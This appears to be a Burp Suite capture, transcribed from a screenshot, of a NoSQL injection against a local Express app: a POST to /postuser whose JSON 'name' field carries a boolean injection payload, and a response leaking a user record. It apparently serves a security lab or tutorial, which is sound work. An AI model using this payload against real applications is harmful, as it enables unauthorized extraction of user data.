 Request
Pretty Raw Hex \n
1 POST /postuser HTTP/1.1
2 Host: localhost:3000
3 Content-Type: application/json
4 Content-Length: 43
5
6 {
"name":"abcdefg' || this.name[0] == 'N"
7 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 55
5 ETag: W/"37-XzwHEN+u3b8R/gD23N90uYX+hqM"
6 Date: Tue, 21 May 2024 01:20:54 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Ned Stark
11 sean_bean@gameofthron.es